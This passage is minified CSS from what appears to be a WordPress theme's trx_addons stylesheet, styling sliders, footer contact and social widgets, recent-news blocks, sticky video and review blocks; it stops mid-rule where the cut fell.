.sc_slider_controller_info_title{color:var(--theme-color-text_dark)}.sc_slider_controller_titles .sc_slider_controller_info .slider-slide::before{content:" ";position:absolute;z-index:1;top:0;right:0;bottom:0;left:auto;width:1px;background-color:#ddd}.sc_slider_controller_vertical.sc_slider_controller_titles .swiper-slide,.sc_slider_controller_vertical.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;margin-bottom:0}.sc_slider_controller .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.sc_slider_controller .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:0}.sc_slider_controller .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.sc_slider_controller .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:0}.sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:var(--theme-color-text_dark)}.sc_slider_controller_titles .slider_controls_wrap>a{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.sc_slider_controller_titles .slider_controls_wrap>a:hover{color:var(--theme-color-bg_color);background-color:var(--theme-color-text_dark)}.slider_outer_wrap .sc_slider_controller .slider-slide{padding:1em 1em 1em 2em}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{color:var(--theme-color-text_light)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active{background-color:var(--theme-color-alter_bg_hover)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active .sc_slider_controller_item_info_date{color:var(--theme-color-alter_light)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active .sc_slider_controller_item_info_title{color:var(--theme-color-alter_dark)}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image + .sc_slider_controller_item_info,.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image~.sc_slider_controller_item_info{padding-left:1.5em;overflow:hidden}.slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats{font-size:16px;line-height:1.5em;font-weight:400;font-style:normal;letter-spacing:0}.slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats a{color:var(--theme-color-alter_text)}.slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats a:hover{color:var(--theme-color-alter_text)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active .sc_slider_controller_item_info_cats a{color:var(--theme-color-alter_dark)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active .sc_slider_controller_item_info_cats a:hover{color:var(--theme-color-alter_dark)}.slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_date{font-weight:400;color:var(--theme-color-alter_text)}.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active .sc_slider_controller_item_info_date{color:var(--theme-color-alter_dark)}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title{font-size:1.1em;line-height:1.2em}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_cats + .sc_slider_controller_item_info_title{margin-top:3px}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title + .sc_slider_controller_item_info_date{margin-top:5px}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller_horizontal{padding-top:0}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller_horizontal .slider-slide.swiper-slide-active:after{background-color:var(--theme-color-alter_link)}.slider_pagination_style_title .slider_pagination_wrap{height:auto !important}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{width:100%;height:auto;font-size:47px;font-weight:500;line-height:1.3em;border-radius:0;background:none !important;opacity:1 !important;border:none !important;margin:0 !important;color:var(--theme-color-text_light);cursor:pointer}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet{margin-top:10px !important}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet:after{display:none !important}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet.slider_pagination_bullet_active{color:var(--theme-color-text_dark)}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet{width:100%;height:auto;font-size:19px;font-weight:400;line-height:1.3em;border-radius:0;background:none !important;opacity:1 !important;border:none !important;margin:0 !important;color:var(--theme-color-alter_text);cursor:pointer;text-align:left;padding:0 0 0 20px;position:relative}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet{margin-top:22px !important}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet:before{font-size:7px;left:0;top:2px;display:inline-block;position:absolute;color:var(--theme-color-alter_text);content:"\e814";font-family:"fontello";font-weight:400}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet:after{display:none !important}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet.slider_pagination_bullet_active{color:var(--theme-color-text_dark)}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet.slider_pagination_bullet_active:before{color:var(--theme-color-text_link2)}.footer_wrap .sc_layouts_row{line-height:1.66em}.footer_wrap .sc_layouts_row_type_compact{font-size:17px}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top;margin-top:0.5em !important;margin-bottom:0.5em !important}.footer_wrap .sc_layouts_item.elementor-widget-divider,.footer_wrap .sc_layouts_item.elementor-widget-spacer,.footer_wrap .sc_layouts_item .widget{margin-top:0 !important;margin-bottom:0 !important}.widget_contacts .contacts_socials{margin-bottom:-5px}.widget_contacts .contacts_socials .social_item{margin:0 5px 5px 0}.widget_contacts .contacts_info{font-size:17px;line-height:1.7em}.widget_contacts .contacts_info span,.widget_contacts .contacts_info>div>a,.widget_contacts .contacts_info>a{padding-left:2.3em}.widget_contacts .contacts_info .contacts_left>*{padding-right:2.3em}.widget_contacts .contacts_info .contacts_left>:before{text-align:center}.widget_contacts .contacts_info span + span,.widget_contacts .contacts_info span + a{margin-top:1.5em}.widget_contacts .contacts_info span:before,.widget_contacts .contacts_info>div>a:before,.widget_contacts .contacts_info>a::before{font-family:"fontello";font-size:1.4em;width:1.2em;text-align:center}.widget_contacts .contacts_info span.contacts_address:before{content:"\e9d2"}.widget_contacts .contacts_info span.contacts_email:before{content:"\e9fc"}.widget_contacts .contacts_info span.contacts_phone:before,.widget_contacts .contacts_info a.contacts_phone:before{content:"\e9cf"}.widget_contacts .contacts_info .contacts_left,.widget_contacts .contacts_info .contacts_right{white-space:normal}.widget_contacts .contacts_info .contacts_left .contacts_email,.widget_contacts .contacts_info .contacts_left .contacts_phone,.widget_contacts .contacts_info .contacts_right .contacts_email,.widget_contacts .contacts_info .contacts_right .contacts_phone{white-space:nowrap}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto;margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}.widget_contacts .contacts_info{color:var(--theme-color-text)}.widget_contacts .contacts_info span:before,.widget_contacts .contacts_info>div>a:before,.widget_contacts .contacts_info>a:before{color:var(--theme-color-text_link2)}.widget_contacts .contacts_info span a,.widget_contacts .contacts_info>div>a,.widget_contacts .contacts_info>a{color:var(--theme-color-text)}.widget_contacts .contacts_info span a:hover,.widget_contacts .contacts_info>div>a:hover,.widget_contacts .contacts_info>a:hover{color:var(--theme-color-text_dark)}[class*=scheme_].sidebar .widget_contacts .contacts_info,[class*=scheme_].footer_wrap .widget_contacts .contacts_info{color:var(--theme-color-alter_text)}[class*=scheme_].sidebar .widget_contacts .contacts_info span:before,[class*=scheme_].sidebar .widget_contacts .contacts_info>div>a:before,[class*=scheme_].sidebar .widget_contacts .contacts_info>a:before,[class*=scheme_].footer_wrap .widget_contacts .contacts_info span:before,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>div>a:before,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>a:before{color:var(--theme-color-alter_link2)}[class*=scheme_].sidebar .widget_contacts .contacts_info span a,[class*=scheme_].sidebar .widget_contacts .contacts_info>div>a,[class*=scheme_].sidebar .widget_contacts .contacts_info>a,[class*=scheme_].footer_wrap .widget_contacts .contacts_info span a,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>div>a,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>a{color:var(--theme-color-alter_text)}[class*=scheme_].sidebar .widget_contacts .contacts_info span a:hover,[class*=scheme_].sidebar .widget_contacts .contacts_info>div>a:hover,[class*=scheme_].sidebar .widget_contacts .contacts_info>a:hover,[class*=scheme_].footer_wrap .widget_contacts .contacts_info span a:hover,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>div>a:hover,[class*=scheme_].footer_wrap .widget_contacts .contacts_info>a:hover{color:var(--theme-color-alter_dark)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*=button]){color:var(--theme-color-text_dark)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not([class*=button]):hover{color:var(--theme-color-text_link)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item .product_list_widget a:not(.sc_button):not([class*=button]){color:var(--theme-color-text_dark)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item .product_list_widget a:not(.sc_button):not([class*=button]):hover{color:var(--theme-color-text_link)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item .product_list_widget span.price,.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item .product_list_widget span.amount{color:var(--theme-color-text_dark)}.footer_wrap [class*=scheme_].sc_layouts_row.sc_layouts_row_type_compact .trx_addons_alter_text a{color:var(--theme-color-text_dark) !important}.footer_wrap .sc_layouts_row_type_narrow{font-size:17px}.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.4em}.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item_icon{color:var(--theme-color-text_dark)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{position:relative;display:block;overflow:hidden;width:50px;height:50px;line-height:48px;font-size:16px;text-align:center;border:1px solid var(--theme-color-text_dark_015)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap{margin-bottom:-5px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item{margin:0 5px 5px 0}.widget_custom_links ul{padding-left:0 !important}.widget_custom_links ul>li a:first-child:before{display:none}.widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item{margin-top:14px !important}.widget_custom_links ul>li.custom_links_list_item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_link{margin:0;padding:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:var(--theme-color-text_dark);margin-left:16px}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_link:hover{color:var(--theme-color-text_dark)}.widget_custom_links ul>li.custom_links_list_item:hover .custom_links_list_item_link{margin-left:20px}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_title{padding:0;position:relative;display:inline-block;line-height:1.2em}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_title:after{content:"\e8b6";font-family:"trx_addons_icons";font-size:28px;display:inline-block;position:absolute;left:-16px;top:1px}.widget_custom_links ul>li.custom_links_list_item:hover .custom_links_list_item_title:after{color:var(--theme-color-alter_link)}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_label{color:var(--theme-color-inverse_hover);border-color:var(--theme-color-text_dark);background-color:var(--theme-color-text_dark)}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_description{margin-top:5px;font-style:normal}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_button{padding:0 1.5em 0 0;font-size:16px;line-height:21px;color:var(--theme-color-text_dark)}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_button:focus,.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_button:hover{color:var(--theme-color-text_dark) !important}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_button:before,.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_button:after{font-size:9px}.footer_wrap .sc_layouts_row_type_compact .underline_anim{display:inline;padding:0;padding-bottom:6px;background-image:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background-image:linear-gradient(to right,currentColor 0%,currentColor 100%);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.footer_wrap .sc_layouts_row_type_compact .underline_anim.underline_do_hover{-webkit-animation:underline_hover_on 0.8s cubic-bezier(0.25,0.8,0.25,1) both;animation:underline_hover_on 0.8s cubic-bezier(0.25,0.8,0.25,1) both}.footer_wrap .sc_layouts_row_type_compact .underline_anim.underline_do_hover:hover{-webkit-animation:underline_hover_off 0.8s cubic-bezier(0.25,0.8,0.25,1) both;animation:underline_hover_off 0.8s cubic-bezier(0.25,0.8,0.25,1) both}@-webkit-keyframes underline_hover_on{0%{background-size:0 1px}100%{background-size:100% 1px}}@keyframes underline_hover_on{0%{background-size:0 1px}100%{background-size:100% 1px}}@-webkit-keyframes underline_hover_on3{0%{background-size:0 4px}100%{background-size:100% 4px}}@keyframes underline_hover_on3{0%{background-size:0 4px}100%{background-size:100% 4px}}@-webkit-keyframes underline_hover_off{0%{background-size:100% 1px}100%{background-size:0 1px}}@keyframes underline_hover_off{0%{background-size:100% 1px}100%{background-size:0 1px}}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item{display:inline-block;margin-right:25px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon{font-size:16px;width:1.4em;height:1.4em;line-height:1.4em;margin-left:-0.5em;color:var(--theme-color-text_dark)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name{display:inline-block;vertical-align:middle;margin:0 0 0 6px;font-size:17px;line-height:20px;font-weight:400;color:var(--theme-color-text_dark)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_name,.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-text)}.footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item{margin-right:43px;font-size:21px;font-weight:400;color:var(--theme-color-text_dark)}.footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item:hover{color:var(--theme-color-text)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item{margin-top:10px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item{display:inline-block;width:100%;text-align:inherit}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names.sc_align_left:not(.alter) .socials_wrap .social_item{display:table;width:auto}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item .social_icon{font-size:16px;width:2em;height:2em;line-height:2em;margin-left:-0.5em;color:var(--theme-color-text)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item .social_icon + .social_name{display:inline-block;vertical-align:middle;margin:0 0 0 6px;font-size:17px;line-height:20px;font-weight:400;color:var(--theme-color-text)}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item:hover .social_name,.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-text_dark)}.sc_socials.sc_socials_names .socials_wrap .social_item{color:var(--theme-color-text_dark)}.sc_socials.sc_socials_names .socials_wrap .social_item:hover{color:var(--theme-color-text_link)}.sc_socials.sc_socials_default.modern_2 .socials_wrap,.sc_socials.sc_socials_default.modern .socials_wrap{margin-bottom:-8px}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item,.sc_socials.sc_socials_default.modern .socials_wrap .social_item{margin:0 8px 8px 0}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon{position:relative;display:block;overflow:hidden;width:45px;height:45px;line-height:44px;font-size:16px;text-align:center;border:none !important;background-color:var(--theme-color-alter_bg_color);color:var(--theme-color-text_dark)}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon,.sc_socials.sc_socials_default.modern .socials_wrap .social_item:hover .social_icon{background-color:var(--theme-color-alter_bg_color);color:var(--theme-color-text_link)}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon{background-color:#2C313D;color:var(--theme-color-inverse_link)}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-inverse_link) !important;background-color:var(--theme-color-text_link)}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=facebook]{background-color:#3b5998 !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=twitter]{background-color:#1da1f2 !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=dribble],.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=dribbble]{background-color:#ea4c89 !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=instagram]{background-color:#C862DC !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=youtube]{background-color:#FF0000 !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=deviantart]{background-color:#00E59B !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*=discord]{background-color:#5562EA !important;color:var(--theme-color-inverse_link) !important}.sc_socials.sc_socials_icons_names.alter .socials_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:space-around;justify-content:space-around}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item{margin:0 !important;padding:28px 10px;width:100%;line-height:1}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item + .social_item{border-left:1px solid var(--theme-color-bd_color)}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_name{font-size:15px;font-weight:500;line-height:20px;color:var(--theme-color-text_dark)}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon{width:1.5em;height:1.5em;line-height:1.5em;font-size:16px;color:var(--theme-color-text_dark)}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name{display:inline-block;vertical-align:middle;margin:0 0 0 5px}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item:hover .social_name,.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-text_dark)}.sc_socials.sc_socials_icons_names.extra.sc_align_center .socials_wrap{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.sc_socials.sc_socials_icons_names.extra.sc_align_right .socials_wrap{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.sc_socials.sc_socials_icons_names.extra .socials_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item{padding:0 1px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-right:1.3em;color:var(--theme-color-alter_dark)}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item .social_icon{text-align:left;padding:0 1px;font-size:16px;width:auto;height:auto;line-height:inherit}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item .social_icon + .social_name{margin:0 0 0 8px;font-size:13px;line-height:17px}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-alter_dark)}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=facebook]{color:#4F5FBF !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=twitter]{color:#48BDE9 !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=dribble]{color:#EA4C89 !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=instagram]{color:#C41BD1 !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=youtube]{color:#FF0000 !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=deviantart]{color:#00E59B !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_icon[class*=discord]{color:#5562EA !important}.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item:hover .social_name{color:var(--theme-color-text_dark)}.sc_socials.sc_socials_default.simple .socials_wrap .social_item{margin-right:18px}.sc_socials.sc_socials_default.simple .socials_wrap .social_item .social_icon{padding:0 1px;width:auto;height:auto;line-height:inherit;border-radius:0;border:none;text-align:unset}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sc_recent_news_header{border-color:var(--theme-color-text_dark)}.sc_recent_news_header_category_item_more{color:var(--theme-color-text_link)}.sc_recent_news_header_more_categories{border-color:var(--theme-color-extra_bd_color);background-color:var(--theme-color-extra_bg_color)}.sc_recent_news_header_more_categories>a{color:var(--theme-color-extra_link)}.sc_recent_news_header_more_categories>a:hover{color:var(--theme-color-extra_hover);background-color:var(--theme-color-extra_bg_hover)}.sc_recent_news_style_news-magazine .post_accented_border{border-color:var(--theme-color-bd_color)}.sc_recent_news_style_news-excerpt .post_item{border-color:var(--theme-color-bd_color)}.widget_twitter .widget_content .sc_twitter_item,.widget_twitter .widget_content li{color:var(--theme-color-text)}.widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:var(--theme-color-text_link) !important}.widget_twitter .swiper-pagination-bullet{background-color:var(--theme-color-text_light)}.widget_twitter .swiper-pagination-bullet-active{background-color:var(--theme-color-text_link)}.widget_twitter .widget_content .sc_twitter_list li{color:var(--theme-color-text)}.widget_twitter .widget_content .sc_twitter_list li:before{color:var(--theme-color-text_link) !important}[class*=scheme_].sidebar .widget_twitter .widget_content .sc_twitter_list li{color:var(--theme-color-alter_text)}[class*=scheme_].sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:var(--theme-color-alter_link) !important}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:50%}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_title{font-size:1em}.trx_addons_video_sticky .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{display:none}.post_featured .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{display:none}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner{right:90px;width:618px !important;height:348px !important;z-index:21}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe{width:618px !important;height:348px !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap{background-color:var(--theme-color-alter_bg_color)}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title a,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title a:hover{color:var(--theme-color-alter_dark)}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame{height:100%}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame .mejs-container{width:100% !important;height:100% !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame .mejs-container .mejs-overlay.mejs-overlay-play{width:100% !important;height:100% !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame .mejs-container iframe,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame .mejs-container video,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .post_video.video_frame .mejs-container embed{width:100% !important;height:100% !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{display:block;background-color:var(--theme-color-alter_bg_color);bottom:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:21px 4em 21px 30px;position:absolute;top:-4.1rem;height:auto;width:100%;display:block;text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{right:110px;bottom:358px}.post_featured:not(.post_video_play):not(.with_video_sticky_on) .trx_addons_video_sticky_on .trx_addons_video_sticky_inner{height:0 !important}.post_featured:not(.post_video_play):not(.with_video_sticky_on) .trx_addons_video_sticky_on .trx_addons_video_sticky_close{bottom:12px}.trx_addons_reviews_stars_default,.trx_addons_reviews_stars_hover{color:var(--theme-color-text_link)}[class*=scheme_].sidebar .trx_addons_reviews_stars_default,[class*=scheme_].sidebar .trx_addons_reviews_stars_hover{color:var(--theme-color-alter_link)}.trx_addons_reviews_bubble{background-color:var(--theme-color-bg_color)}.trx_addons_reviews_bubble:before{background-color:var(--theme-color-bg_color);border-right-color:var(--theme-color-bd_color);border-bottom-color:var(--theme-color-bd_color)}.trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color)}.trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:var(--theme-color-extra_dark);background-color:var(--theme-color-extra_bg_color);padding-left:0.5em;padding-right:0.5em}.trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:var(--theme-color-extra_bg_color)}.trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:var(--theme-color-alter_bd_hover);background-color:var(--theme-color-alter_bg_hover)}.trx_addons_reviews_block_detailed{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:var(--theme-color-extra_dark);background-color:var(--theme-color-extra_bg_color)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_hover)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:var(--theme-color-alter_dark)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:var(--theme-color-alter_dark)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*=trx_addons_reviews_block_list_mark_line],.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*=trx_addons_reviews_block_list_mark_line]{background-color:var(--theme-color-text_link)}.trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value{border-color:var(--theme-color-alter_bd_hover);background-color:var(--theme-color-alter_bg_hover)}.trx_addons_reviews_block_mark_text{font-weight:500}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons{color:var(--theme-color-text_dark)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle{font-weight:500}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{left:-1.5em}.trx_addons_reviews_block .sc_button{font-size:15px;line-height:17px;padding:17px 27px}.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives,.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives{padding-left:0;width:calc(50% - 